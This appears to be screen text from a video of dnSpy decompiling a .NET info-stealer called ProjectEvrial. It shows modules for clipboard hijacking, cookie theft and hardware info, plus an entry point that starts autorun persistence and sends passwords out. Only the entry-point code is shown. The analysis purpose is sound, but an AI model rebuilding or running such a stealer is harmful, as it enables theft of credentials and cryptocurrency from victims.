 dnSpy v4.5.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
2lexf3zueyw (1.0.1.4)
2lexf3zueyw.exe
PE
References
{} -
{} ProjectEvrial
Network @02000005
Program @02000008
RawSettings @02000006
Type @02000007
{} ProjectEvrial.Clipper
{} ProjectEvrial.Cookies
{} ProjectEvrial.Hardware
{} ProjectEvrial.Stealer
System.Windows.Forms (4.0.0.0)
System.IO.Compression.FileSystem (4.0.
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
Program
1 using System;
2 using System.Threading;
3 using ProjectEvrial.Clipper;
4 using ProjectEvrial.Hardware;
5 using ProjectEvrial.Stealer;
6
7 namespace ProjectEvrial
8 {
9 // Token: 0x02000008 RID: 8
10 internal static class Program
11 {
12 // Token: 0x0600001B RID: 27 RVA: 0x000032E4 File Offset: 0x000014E4
13 [STAThread]
14 private static void Main()
15 {
16 RawSettings.Owner = "raff";
17 RawSettings.Version = "1.0.3";
18 Console.WriteLine(RawSettings.SiteUrl);
19 new Thread(new ThreadStart(AutorunMethods.Autorun))
20 {
21 IsBackground = true
22 }.Start();
23 new Thread(new ThreadStart(Passwords.SendFile))
24 {
25 IsBackground = true
26 }.Start();
27 ClipboardMonitor.OnClipboardChange += Clipboard.ClipboardMonitor_OnClipboardChange;
28 ClipboardMonitor.Start();
29 }
30 }
31 }
32
100 %
Locals
Name Value Type
Locals Memory 1 Search Analyzer
RH
N++
HXD
De
DE
20:43
27.01.2018